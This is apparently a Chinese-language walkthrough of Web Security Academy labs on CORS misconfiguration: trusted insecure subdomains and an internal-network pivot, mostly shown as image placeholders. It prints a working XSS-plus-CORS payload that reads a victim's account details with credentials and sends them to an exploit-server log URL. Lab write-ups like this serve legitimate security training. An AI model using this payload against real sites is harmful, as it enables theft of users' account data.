

具有受信任的不安全协议的 CORS 漏洞

当请求是任意子域时可以接受


当 Check stock时会访问子域




子域中的 productid参数存在 xss


<script>
document.location="http://stock.0acc005803aafe94c15409ff00bb0061.web-security-academy.net/?productId=4<script>var req = new XMLHttpRequest(); req.onload = reqListener; req.open('get','https://0acc005803aafe94c15409ff00bb0061.web-security-academy.net/accountDetails',true); req.withCredentials = true;req.send();function reqListener() {location='https://exploit-0ac100230340fe4cc1930b1501970039.exploit-server.net/log?key='%2bthis.responseText; };%3c/script>&storeId=1"
</script>
|




具有内部网络枢轴攻击的 CORS 漏洞

这里的意思大概就是只有 内网的域才能无限制的 访问敏感信息



